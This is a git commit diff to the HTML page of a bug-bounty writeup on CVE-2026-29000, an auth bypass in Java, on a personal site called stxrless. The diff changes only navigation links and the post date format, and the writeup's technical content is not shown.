



==== commit 224fcecc: "fixed: hrefx in cve-2026-29000 writeup" ====
--- a/writeups/cve-2026-29000.html
+++ b/writeups/cve-2026-29000.html
@@ -500,13 +500,13 @@
 
 <!-- ════ HEADER ════ -->
 <header class="site-header">
-  <a href="index.html" class="brand">
+  <a href="/" class="brand">
     <div class="brand-stxr">
       <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
     </div>
     <div class="brand-less">less</div>
   </a>
-  <a href="index.html" class="back-link">← all writeups</a>
+  <a href="/" class="back-link">← all writeups</a>
 </header>
 
 <!-- ════ ARTICLE ════ -->
@@ -516,7 +516,7 @@
     <span class="tag tag-bug">bug bounty</span>
     <span class="tag tag-crypto">auth bypass</span>
     <span class="tag tag-web">java</span>
-    <span class="post-date">2026-03-04</span>
+    <span class="post-date">26-03-2026</span>
     <span class="post-event"> <strong>CVE-2026-29000</strong></span>
   </div>
 
@@ -788,7 +788,7 @@
   <div class="post-footer">
     <span class="post-footer-left">stxrless · 2026</span>
     <div class="post-footer-right">
-      <a href="index.html">← back to writeups</a>
+      <a href="/">← back to writeups</a>
     </div>
   </div>
 
